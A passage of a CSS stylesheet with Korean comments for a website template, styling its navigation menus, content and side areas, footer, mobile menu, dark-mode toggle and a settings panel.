  line-height: 61px;
  text-align: center;
}
.home_btn i {
  color: #c23e30;
  font-size: 26px;
}
/*TOP메뉴*/
.story_menu {
  position: absolute;
  top: 0;
  left: 65px;
}
.story_menu.fixed {
  left: 15px;
}
.story_menu ul.topnav {
  position: relative;
  text-transform: none;
} /*1차메뉴 ul*/
.story_menu ul.topnav li.mnav_li {
  position: relative;
  float: left;
}
.story_menu ul.topnav li.mnav_li:first-child {
  margin-left: 0;
}
.story_menu ul.topnav a.mnav {
  display: block;
  padding: 0 20px;
  height: 50px;
  line-height: 52px;
  color: #333;
  font-size: 16px;
  font-weight: 800;
  text-align: center;
} /*1차메뉴*/
/* .story_menu.fixed ul.topnav a.mnav{color:#fff;} */
.story_menu ul.topnav a.mnav:hover {
  color: #c23e30;
}
.story_menu ul.topnav a.mnav.active {
  color: #fff200;
  text-decoration: none;
}
.story_menu ul.subnav_d02_m {
  /*2차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: 35px;
  left: -10px;
  padding: 10px 15px;
  width: 154px;
  background-color: #fff;
  text-transform: none;
  clear: both;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav li.mnav_li:hover ul.subnav_d02_m {
  top: 45px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d02 {
  position: relative;
}
.story_menu li.subnav_d02 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 14px;
} /*2차메뉴*/
.story_menu li.subnav_d02 a.on2 {
  color: #000;
  background-color: #ededed;
} /*2차 활성시*/
.story_menu li.subnav_d02 a.on2_no {
  color: #4f4f4f;
} /*2차 기본*/
.story_menu li.subnav_d02 a.on2_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.subnav_d03_m {
  /*3차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: -20px;
  right: -140px;
  padding: 10px 15px;
  width: 140px;
  background-color: #fff;
  z-index: 1;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav ul.subnav_d02_m li.subnav_d02:hover ul.subnav_d03_m {
  top: -10px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d03 {
  position: relative;
}
.story_menu li.subnav_d03 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 13px;
} /*3차메뉴*/
.story_menu li.subnav_d03 a.on3 {
  color: #000;
  background-color: #ededed;
}
.story_menu li.subnav_d03 a.on3_no {
  color: #4f4f4f;
}
.story_menu li.subnav_d03 a.on3_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.topnav li.mnav_blank {
  margin: 16px 0 0 15px;
  color: #333;
}
.story_menu ul.topnav li.mnav_blank i {
  font-size: 20px;
  vertical-align: middle;
}
.story_menu ul.topnav li.mnav_blank a {
  margin-left: 5px;
  padding: 4px;
  border: 1px solid #ccc;
  color: #333;
  border-radius: 4px;
}
/*전체메뉴*/
.allmenu_btn {
  position: absolute;
  display: block;
  right: 25px;
  bottom: 5px;
  width: 40px;
  height: 40px;
  background-color: transparent;
} /*오픈 버튼*/
.allmenu_btn i {
  font-size: 24px;
  color: #333;
}
.allmenu_list {
  position: absolute;
  top: 0;
  left: 0;
  padding: 20px 0 15px 80px;
  width: 1024px;
  background-color: #fff;
  overflow: hidden;
  display: none;
  z-index: 2;
  border-radius: 0 0 8px 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
} /*리스트*/
.allmenu_list .allmenu_close {
  position: absolute;
  display: block;
  right: 32px;
  top: 10px;
  width: 30px;
  height: 30px;
  background-color: transparent;
  z-index: 2;
  border-radius: 15px;
} /*닫기 버튼*/
.allmenu_list .allmenu_close i {
  font-size: 32px;
  color: #999;
}
.allmenu_list ul.allmenu_ul {
  overflow: hidden;
} /*1,2차그룹 ul*/
.allmenu_list li.section_group {
  float: left;
  padding-left: 49px;
} /*사이간격*/
.allmenu_list li.section_group:first-child {
  padding-left: 0;
}
.allmenu_list a.section_1dep {
  display: block;
  padding-bottom: 4px;
  color: #333;
  font-size: 17px;
  font-weight: 800;
} /* 1차 */
.allmenu_list a.section_1dep:hover {
}
.allmenu_list li.section_group ul {
  margin-top: 5px;
}
.allmenu_list a.section_2dep {
  color: #999;
  font-size: 13px;
  line-height: 22px;
} /* 2차 */
.allmenu_list a.section_2dep:hover {
  color: #000;
}
/*메뉴 그림자*/
.gnb1_area_menu_shadow {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  height: 1px;
  z-index: 1;
  box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -moz-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
}

/*[GNB 타입 구분컬러]*/
.gnb1_area_top_bg1 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  background-color: #f7f7f7;
  z-index: 1;
}
.gnb1_area_top_bg2 {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100px;
  background-color: #c23e30;
  z-index: 1;
}

/* -----------------------------------
	@컨텐츠
------------------------------------- */
.story_allcon_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  background-color: #fff;
  z-index: 1;
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -moz-border-radius: 0 0 8px 8px;
  -webkit-border-radius: 0 0 8px 8px;
  border-radius: 0 0 8px 8px;
}
.contents_area_wrap0 {
  overflow: hidden;
}
/* .con_left_line{position:absolute; left:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} .con_right_line{position:absolute; right:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} 사이드영역 배경bg */
/*미리보기 문구*/
.contents_area_wrap0 .pt_preMbox {
  margin-top: 20px;
  padding-top: 80px;
  height: 578px;
  border: 1px solid #ccc;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preLbox {
  margin-top: 20px;
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-left: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preRbox {
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-right: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}

/*[메인 프로모션 최신글]*/
.main_ban3case .mainban_pointbg {
  position: absolute;
  top: 0;
  left: -28px;
  width: 56px;
  height: 315px;
  background-color: #fff;
  border-radius: 28px;
  -moz-border-radius: 28px;
  -webkit-border-radius: 28px;
}
/* tap */
.main_ban3case ul.mainban_tab {
  position: absolute;
  top: 64px;
  left: -18px;
}
.main_ban3case ul.mainban_tab li {
  position: relative;
  margin-bottom: 30px;
}
.main_ban3case ul.mainban_tab li > i {
  display: block;
  width: 45px;
  height: 40px;
  line-height: 40px;
  font-size: 26px;
  color: #868585;
  text-align: center;
  transition: all 0.3s;
  cursor: pointer;
}
.main_ban3case ul.mainban_tab li > i:hover {
  background-color: #f5f5f5;
  color: #c23e30;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.main_ban3case ul.mainban_tab li > h2 {
  position: absolute;
  top: -18px;
  left: -28px;
  padding: 0 10px;
  line-height: 22px;
  background-color: #c23e30;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
  border-radius: 2px 25px 2px 25px;
  -moz-border-radius: 2px 25px 2px 25px;
  -webkit-border-radius: 2px 25px 2px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
}
.main_ban3case ul.mainban_tab li.active > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  left: -35px;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  left: -40px;
}
.main_ban3case ul.mainban_tab li:nth-of-type(2) > h2,
.main_ban3case ul.mainban_tab li:nth-of-type(3) > h2 {
  opacity: 0;
  visibility: hidden;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active > i:hover {
  background-color: transparent;
}
.main_ban3case ul.mainban_tab li.active > i {
  color: #c23e30;
  cursor: default;
}
.main_ban3case ul.mainban_tab li.active > i > span {
  visibility: hidden !important;
}
/* panel */
.main_ban3case ul.mainban_panel {
  position: relative;
  margin: 0 45px;
}
.main_ban3case ul.mainban_panel li {
}
/* 내용(각각의 스킨 css 적용됨) */

/*[중앙컨텐츠]*/
.story_contents_box {
  position: relative;
  float: left;
  width: 980px;
  padding: 15px 38px 0 45px;
  margin-bottom: 10px;
  overflow: hidden;
  z-index: 15;
}
/*컨텐츠배너*/
.mainban_area_wrap {
  position: relative;
  margin: 40px 0 12px 0;
  border: 1px solid #ddd;
  border-radius: 8px;
  overflow: hidden;
}
.mainban_area_wrap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap p {
  position: relative;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap a {
  text-decoration: none;
}
.mainban_area_wrap,
.flexslider {
  height: auto;
} /*공통 배너높이*/
.mainban {
  position: relative;
  background: #fff;
}
/* .mainban .slides>li:first-child{display:block; -webkit-backface-visibility: visible;} */
.mainban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.mainban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.mainban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
/*
	.mainban .flex-direction-nav{} 
	.mainban .flex-direction-nav a{
		position:absolute; display:block; top:50%; margin-top:-20px; width:45px; height:45px; line-height:45px; background-color:#fff; text-align:center; overflow:hidden; transition:all .4s; z-index:10;
		border-radius:25px; 
			-moz-border-radius:25px;
			-webkit-border-radius:25px;
		box-shadow:0 10px 40px rgba(0,0,0,.09);
			-moz-box-shadow:0 10px 40px rgba(0,0,0,.09);
			-webkit-box-shadow:0 10px 40px rgba(0,0,0,.09);
	}
	.mainban .flex-direction-nav a i{color:#999; font-size:14px;}
	.mainban .flex-direction-nav a:hover i{color:#c23e30;}
	.mainban .flex-direction-nav .flex-prev{left:0;}
	.mainban .flex-direction-nav .flex-next{right:0; padding-left:5px;}
	.mainban .flex-direction-nav .flex-prev:hover, .flex-direction-nav .flex-next:hover{background-color:#eee;}
	.mainban .flex-direction-nav .flex-disabled{opacity:0!important; filter:alpha(opacity=0); -ms-filter:alpha('opacity=0'); cursor:default;}
	*/
/*서브 타이틀*/
.story_contents_box .con_title {
  margin: 30px 0 20px 0;
  font-size: 24px;
  font-weight: 800;
}
.story_contents_box .con_title .con_title_icon {
  display: inline-block;
  margin: 2px 12px 0 5px;
  width: 6px;
  height: 20px;
  background-color: #ccc;
  vertical-align: top;
  border-radius: 3px;
}
/*컨텐츠 area*/
.contents_area,
.contents_area .skinDiv {
  position: relative;
}
/* 라인+패딩 추가시 css
	.contents_area .skinDiv .latest_mq1, .contents_area .skinDiv .latest_mq2, .contents_area .skinDiv .latest_mq3{
		padding:20px; border:1px solid #eee;
		border-radius:6px; 
			-moz-border-radius:6px;
			-webkit-border-radius:6px;
	}
	*/

/*[SIDE컨텐츠_우측]*/
.story_side_contents_R {
  position: relative;
  float: right;
  margin-top: 55px;
  width: 300px;
  overflow: hidden;
  z-index: 15;
}
.story_side_contents_R .paddSide {
  padding: 10px 45px 8px 0;
} /*사이드영역 패딩값*/
/*SIDE배너_우측*/
.story_pm_sideban {
  position: relative;
  margin: 14px 45px 15px 0;
  border: 1px solid #f5f5f5;
  overflow: hidden;
  border-radius: 8px;
}

.banner_tele a img {
  border-radius: 8px;
}

.sideban {
  position: relative;
  background: #fff;
}
.sideban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.sideban .slides img {
  width: 100%;
  height: auto;
  display: block;
}
.sideban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}

/* -----------------------------------
	@풋터
------------------------------------- */
/*[펼침메뉴]*/
.openmenu_wrap00 {
  position: relative;
  margin-top: 60px;
  background-color: #353940;
  clear: both;
  z-index: 1;
  display: none;
}
.openmenu_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 25px 0;
  overflow: hidden;
}
.openmenu_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.openmenu_wrap0 a {
  text-decoration: none;
}
.openmenu_wrap0 a:hover {
  text-decoration: underline;
}
.openmenu_wrap0 p {
  margin: 0;
  padding: 0;
}
/*(1,2차그룹 묶음)*/
ul.openmenu_ul {
}
ul.openmenu_ul li.om_section_group {
  position: relative;
  float: left;
  padding-left: 98px;
} /* 메뉴그룹 사이간격 */
ul.openmenu_ul li.om_section_group:first-child {
  padding-left: 0;
}
/*(1차)*/
ul.openmenu_ul a.om_section_1dep {
  position: relative;
  display: inline-block;
  color: #f5f5f5;
  font-size: 14px;
  font-weight: bold;
  padding: 10px 0;
  white-space: nowrap;
} /*1차*/
ul.openmenu_ul a.om_section_1dep:hover {
}
/*(2차)*/
ul.openmenu_ul a.om_section_2dep {
  position: relative;
  color: #999;
  line-height: 20px;
  white-space: nowrap;
} /*2차*/
ul.openmenu_ul a.om_section_2dep:hover {
}
/*[카피라이트]*/
.footer_Util_wrap00 {
  position: relative;
  background-color: #353940;
  clear: both;
  z-index: 1;
}
.footer_Util_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 30px 0;
  border-top: 1px solid #444;
  overflow: hidden;
}
.footer_Util_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer_Util_wrap0 a {
  text-decoration: none;
}
/*카피라이터 텍스트*/
.story_copytxt {
  position: relative;
}
.story_copytxt p {
  margin: 0;
  padding: 0;
  line-height: 23px;
  color: #999;
}
/*유틸메뉴*/
.story_utilMenu {
  position: absolute;
  top: 30px;
  right: 0;
}
.story_utilMenu ul {
}
.story_utilMenu ul li {
  float: left;
  padding: 0 15px;
  border-left: 1px solid #444;
}
.story_utilMenu ul li:first-child {
  border-left: 0;
}
.story_utilMenu ul li:last-child {
  padding-right: 0;
}
.story_utilMenu ul li a {
  color: #999;
}
.story_utilMenu ul li a:hover {
  text-decoration: underline;
}
/*SNS*/
.story_snsLink {
  position: absolute;
  top: 70px;
  right: 0;
}
.story_snsLink ul li {
  float: left;
  padding: 0 5px;
}
.story_snsLink ul li:last-child {
  padding-right: 0;
}
.story_snsLink ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 50px;
  background-color: #3f444c;
  text-align: center;
  border-radius: 6px;
}
.story_snsLink ul li a i {
  color: #ccc;
  font-size: 20px;
}

/* -----------------------------------
	@모바일메뉴
------------------------------------- */
/*[모바일버튼]*/
.story_menu_MobileBtn {
  position: fixed;
  right: 8px;
  top: 12px;
  width: 50px;
  height: 50px;
  line-height: 43px;
  text-align: center;
  background-color: rgba(238, 242, 245, 0);
  display: none;
  z-index: 3;
}
.story_menu_MobileBtn i {
  font-size: 26px;
  color: #fff;
  vertical-align: middle;
}
/*[모바일메뉴]*/
html.sb-scroll-lock {
  overflow: hidden;
} /* 모바일버튼 클릭시 페이지스크롤 show/hide */
.story_mobileM_G {
  position: fixed;
  top: 0;
  right: 0;
  width: 30%;
  height: 100%;
  background-color: #222;
  display: none;
  z-index: 10;
  overflow-x: hidden;
  overflow-y: scroll;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.story_mobileM_G ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_mobileM_G p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_mobileM_G a {
  text-decoration: none;
}
.story_mobileM_G_bg {
  position: fixed;
  display: block;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 2;
  display: none;
  cursor: pointer;
}
/*모바일메뉴 닫기*/
.story_mobileM_G_close {
  position: fixed;
  right: 30%;
  top: 0;
  width: 60px;
  height: 60px;
  line-height: 62px;
  padding-left: 3px;
  text-align: center;
  background-color: transparent;
  cursor: pointer;
  z-index: 199;
  display: none;
}
.story_mobileM_G_close i {
  color: #fff;
  font-size: 23px;
}
/*모바일_로그인*/
.story_mobileM_login {
  position: relative;
}
.story_mobileM_login ul {
}
.story_mobileM_login li {
  float: left;
  width: 33.3%;
  border-left: 1px solid #292929;
}
.story_mobileM_login li:first-child {
  border-left: 0;
}
.story_mobileM_login li .Log,
.story_mobileM_login li a.Mem,
.story_mobileM_login li .Lang {
  display: block;
  height: 60px;
  line-height: 48px;
  padding-top: 12px;
  text-align: center;
  color: #b3b3b3;
  font-size: 13px;
  background-color: #161616;
  font-weight: 700;
}
.story_mobileM_login li .Log_popup,
.story_mobileM_login li .Mem_popup,
.story_mobileM_login li .Lang_popup {
  position: absolute;
  width: 100%;
  display: block;
  left: 0;
  top: 80px;
  z-index: 10;
  display: none;
}
.story_mobileM_login li .Log_popup li,
.story_mobileM_login li .Mem_popup li,
.story_mobileM_login li .Lang_popup li {
  width: 49.38%;
  border-right: 1px solid #565656;
  border-bottom: 1px solid #565656;
}
.story_mobileM_login li .Log_popup li a,
.story_mobileM_login li .Mem_popup li a,
.story_mobileM_login li .Lang_popup li a {
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 13px;
  background-color: #656565;
  font-weight: 700;
}
.story_mobileM_login li i {
  display: block;
  margin-bottom: -12px;
  color: #fff;
  font-size: 18px;
}
.story_mobileM_login li + li i {
}
.story_mobileM_login li + li + li i {
}
/*[모바일_검색]*/
.story_mobileM_search {
  position: relative;
  height: 42px;
  border-bottom: 1px solid #131313;
  background-color: #c23e30;
  clear: both;
}
.story_mobileM_search .form_story_mobileM_search {
  position: relative;
}
.story_mobileM_search .form_story_mobileM_search .inputText,
.story_mobileM_search .form_story_mobileM_search .submit {
  color: #cfcfcf;
  font-size: 14px;
  border: 0;
  font-weight: 700;
}
.story_mobileM_search .form_story_mobileM_search .inputText {
  width: 90%;
  background-color: #c23e30;
  height: 30px;
  padding: 14px 0 0 48px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.story_mobileM_search .form_story_mobileM_search .submit {
  position: absolute;
  top: 0;
  right: 8px;
  background-color: #c23e30;
  color: #fff;
  width: 42px;
  height: 41px;
  cursor: pointer;
}
.story_mobileM_search > .fa-search {
  position: absolute;
  top: 12px;
  left: 20px;
  font-size: 18px;
  color: #fff;
}
/*[모바일_기타정보]*/
.story_mobileM_loginEtc {
  position: relative;
}
.story_mobileM_loginEtc ul {
  margin: 15px 15px 0 0;
  overflow: hidden;
}
.story_mobileM_loginEtc li {
  float: right;
}
.story_mobileM_loginEtc li:first-child {
  padding-left: 10px;
}
.story_mobileM_loginEtc li a {
  color: #b3b3b3;
  font-size: 13px;
}
/*[모바일_메뉴]*/
.story_mobileM_menu {
  position: relative;
  clear: both;
  zoom: 1;
}
.story_mobileM_menu_no {
  position: relative;
  font-size: 12px;
  color: #fff;
  text-align: center;
  padding: 10px;
  line-height: 21px;
  clear: both;
}
.story_mobileM_menu .mbM_sleft_d_01_m .fa-plus,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-down,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 100px;
  height: 50px;
  line-height: 50px;
  padding-right: 25px;
  color: #d0d0d0;
  font-size: 10px;
  text-align: right;
  cursor: pointer;
}
/*└1차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_01_m {
  margin: 10px 0 0 0;
  zoom: 1;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_01 {
  position: relative;
  border-bottom: 1px solid #2d2d2d;
}
.story_mobileM_menu li.mbM_sleft_d_01:first-child {
}
.story_mobileM_menu li.mbM_sleft_d_01_active {
  border-top: 0;
} /*li 활성시*/
.story_mobileM_menu li.mbM_sleft_d_01 > a {
  height: 50px;
  line-height: 50px;
  padding: 10px 20px;
  font-size: 17px;
  font-weight: 700;
} /*1차*/
.story_mobileM_menu li.mbM_sleft_d_01 a.dep1 {
  display: block;
  padding-top: 0;
}
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_active,
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_active {
  color: #fff;
  background-color: #1b1b1b;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_no {
  color: #fff;
}
/*└2차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_02_m {
  padding: 7px 0 7px 0;
  zoom: 1;
  background-color: #333;
  display: none;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_02 > a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding-left: 20px;
  font-size: 15px;
} /*2차*/
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_active,
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_active {
  color: #fff;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_no {
  color: #b4b4b4;
}
.story_mobileM_menu li.mbM_sleft_d_02 .fa-angle-right {
  padding-right: 3px;
}

/* -----------------------------------
	@플러그인
------------------------------------- */
/*[다크모드]*/
.story_dark {
  position: absolute;
  right: 70px;
  bottom: 11px;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  background-color: #eee;
  color: #fff;
  text-align: center;
  z-index: 3;
  border-radius: 20px;
  transition: all 0.4s;
}
.story_dark:hover {
  background-color: #ccc;
}
.story_dark i {
  font-size: 14px;
  color: #333;
}
.story_dark i::after {
  content: "다크모드";
  margin-left: 3px;
  font-size: 13px;
}

/*[위+아래 이동]*/
.story_movetop {
  position: fixed;
  right: 0;
  top: 370px;
  z-index: 3;
}
.story_movetop .story_mt {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #353940;
}
.story_movetop .story_mt:hover {
  background-color: #606060;
}
.story_movetop .story_mt i {
  font-size: 24px;
  color: #fff;
}

.story_mt i.xi-bookmark,
.story_mt i.xi-star {
  font-size: 14px;
  color: #fff;
}

.story_favorite_start {
  position: fixed;
  left: 0;
  top: 172px;
  z-index: 3;
}
.story_favorite_start ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_favorite_start li {
  position: relative;
}
.story_favorite_start li .story_favorite,
.story_favorite_start li .story_start {
  width: 35px;
  height: 35px;
  cursor: pointer;
}
.story_favorite_start li .story_favorite i,
.story_favorite_start li .story_start i {
  font-size: 14px;
  color: #fff;
}
.story_favorite_start li .story_favorite {
  background-color: #6f6f6f;
}
.story_favorite_start li .story_start {
  background-color: #626262;
}
.story_favorite_start li .story_favorite:hover,
.story_favorite_start li .story_start:hover {
  background-color: #333;
}

/* -----------------------------------
	@세팅
------------------------------------- */
.story_set {
  position: fixed;
  right: 0;
  top: 470px;
  z-index: 99999999999999999999999999999999999999;
}
.story_set > button {
  display: block;
  width: 80px;
  height: 30px;
  line-height: 30px;
  background-color: #ff0000;
  color: #fff;
  border-radius: 4px 0 0 4px;
}
.story_set > button:hover {
  background-color: #333;
}
.story_set > button i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
.story_set > a {
  display: block;
  float: right;
  margin: 25px 8px 0 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #353940;
  color: #fff;
  text-align: center;
  border-radius: 50%;
} /*메뉴얼 링크*/
.story_set > a:hover {
  background-color: #606060;
}
.story_set > a i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
/* 세팅박스 */
.story_set_list {
  position: fixed;
  top: 80px;
  right: 40px;
  border: 1px solid #ccc;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: none;
}
.story_set_box {
  position: relative;
  margin: 0 auto;
  width: 700px;
  height: 800px;
  background-color: #fff;
  z-index: 2;
}
.story_set_box ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_set_box p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_set_box a {
}
.story_set_box a:hover {
}
.story_set_box .db_modify {
  text-align: center;
}
.story_set_box .db_modify a {
  display: inline-block;
  margin-top: 300px;
  padding: 15px;
  background-color: #ff0000;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_box .db_modify span {
  display: block;
  margin-top: 30px;
  font-size: 25px;
}
.story_set_box_close {
  position: fixed;
  right: 760px;
  top: 85px;
  width: 30px;
  height: 30px;
  line-height: 34px;
  background-color: #333;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  z-index: 199;
}
.story_set_box_close i {
  color: #fff;
  font-size: 18px;
}
.story_set_box_close:hover {
  background-color: #ff0000;
}
/* tap */
.story_set_box ul.tab {
  overflow: hidden;
}
.story_set_box ul.tab li {
  float: left;
  width: 20%;
}
.story_set_box ul.tab li a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #868585;
  border-bottom: 1px solid #333;
  white-space: nowrap;
  text-align: center;
  transition: all 0.3s;
}
.story_set_box ul.tab li a:hover {
  background-color: #444;
  color: #fff;
}
.story_set_box ul.tab li a.selected {
  background-color: #444;
  border-bottom: 0;
  color: #fff;
  font-weight: 800;
  cursor: default;
}
/* panel */
.story_set_box ul.panel {
  padding: 0 20px 20px 20px;
  height: 720px;
  overflow: auto;
  clear: both;
}
.story_set_box ul.panel li {
}
.story_set_box ul.panel p {
}
.story_set_box ul.panel .section {
  position: relative;
  padding: 5px 0 15px 0;
  border-top: 1px solid #e0e0e0;
}
.story_set_box ul.panel .section.side {
  padding-bottom: 33px;
}
.story_set_box ul.panel .section.lineNO {
  border-top: 0;
}
.story_set_box ul.panel h2 {
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 17px;
  color: #333;
  font-weight: 800;
}
.story_set_box ul.panel h2 i {
  margin-right: 5px;
}
.story_set_box ul.panel table {
  width: 100%;
  padding: 0 16px;
}
.story_set_box ul.panel th,
.story_set_box ul.panel td {
  color: #333;
}
.story_set_box ul.panel th {
  width: 100px;
  padding-top: 10px;
  vertical-align: top;
  font-weight: 800;
}
.story_set_box ul.panel td {
  padding: 3px 0;
  font-size: 14px;
  line-height: 24px;
}
.story_set_box ul.panel td.pointS_color {
  border-bottom: 1px solid #4e4e4e;
}
.story_set_box ul.panel input.radio:nth-of-type(2) {
  margin-left: 5px;
}
.story_set_box ul.panel input.text {
  width: 100%;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  border: 1px solid #e0e0e0;
  background-color: #f7f7f7;
  font-size: 16px;
  color: #000;
  transition: all 0.3s;
  border-radius: 3px;
}
.story_set_box ul.panel input.text:hover {
  background-color: #efefef;
  border: 1px solid #333;
}
.story_set_box ul.panel .disc {
  color: #888;
  font-weight: normal;
  font-size: 14px;
  margin-top: 5px;
}
.story_set_box ul.panel .file_img {
  width: 250px;
  height: auto;
}
.story_set_box ul.panel .section.latest {
  border-top: 0;
}
.story_set_box ul.panel .section.latest .disc {
  padding: 10px 10px 20px 10px;
}
.story_set_box ul.panel .section.latest .tip {
  position: absolute;
  top: 15px;
  right: 0;
  padding: 5px;
  border: 1px solid #ccc;
  background-color: #eee;
  font-size: 13px;
  color: #ff0000;
  border-radius: 4px;
  cursor: pointer;
}
.story_set_box ul.panel .section.latest .tip.screen {
  right: 80px;
  color: #000;
}
.story_set_box ul.panel .section.latest .tip.screen:nth-of-type(2) {
  right: 200px;
}
.story_set_box ul.panel .section.latest .tip i {
  vertical-align: middle;
}
.story_set_box ul.panel .section.latest .tip .tip_show {
  position: relative;
  margin-top: 10px;
  padding: 15px;
  line-height: 24px;
  color: #333;
  background-color: #fff;
  border-radius: 8px;
  display: none;
  z-index: 999999999999999999999;
}
.story_set_box ul.panel .section.latest .tip .tip_show span {
  color: #ff0000;
}
.story_set_box ul.panel .section.latest .tip .tip_show i {
  position: absolute;
  top: -23px;
  right: 10px;
  font-size: 18px;
}
.story_set_box ul.panel table.latest {
  padding: 0;
  border: 1px solid #eee;
}
.story_set_box ul.panel table.latest tr:first-child {
  background-color: #eee;
  height: 40px;
  text-align: center;
}
.story_set_box ul.panel table.latest tr:first-child label {
  color: #ff0000;
}
.story_set_box ul.panel table.latest td {
  border-left: 1px solid #eee;
  padding: 0 5px;
}
.story_set_box ul.panel table.latest td:first-child {
  border-left: 0;
}
